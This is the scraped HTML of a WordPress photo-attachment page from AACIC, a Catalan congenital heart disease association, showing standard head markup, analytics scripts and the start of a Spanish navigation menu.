

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/es/news/los-ninos-ninas-chicos-y-chicas-disfrutan-en-las-aventuras-cor-de-semana-santa/img-20170411-wa0017-2/
body_size: 45503
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>- AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2017-04-12T10:40:35+00:00" />
	<meta property="og:image" content="https://www.aacic.org/es/news/los-ninos-ninas-chicos-y-chicas-disfrutan-en-las-aventuras-cor-de-semana-santa/img-20170411-wa0017-2" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg","url":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg","name":"- AACIC","isPartOf":{"@id":"https://www.aacic.org/es/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg","datePublished":"2017-04-12T10:40:12+00:00","dateModified":"2017-04-12T10:40:35+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/es/"},{"@type":"ListItem","position":2,"name":"Los niños, niñas, chicos y chicas disfrutan en las Aventuras.Cor de Semana Santa","item":"https://www.aacic.org/es/news/los-ninos-ninas-chicos-y-chicas-disfrutan-en-las-aventuras-cor-de-semana-santa/"}]},{"@type":"WebSite","@id":"https://www.aacic.org/es/#website","url":"https://www.aacic.org/es/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/es/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aacic.org/es/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/es/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/8010" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Flos-ninos-ninas-chicos-y-chicas-disfrutan-en-las-aventuras-cor-de-semana-santa%2Fimg-20170411-wa0017-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Flos-ninos-ninas-chicos-y-chicas-disfrutan-en-las-aventuras-cor-de-semana-santa%2Fimg-20170411-wa0017-2%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-8010 attachmentid-8010 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/es" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-es" class="off-canvas-list"><li id="menu-item-357" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li id="menu-item-26235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li id="menu-item-20935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li id="menu-item-20934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li id="menu-item-366" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
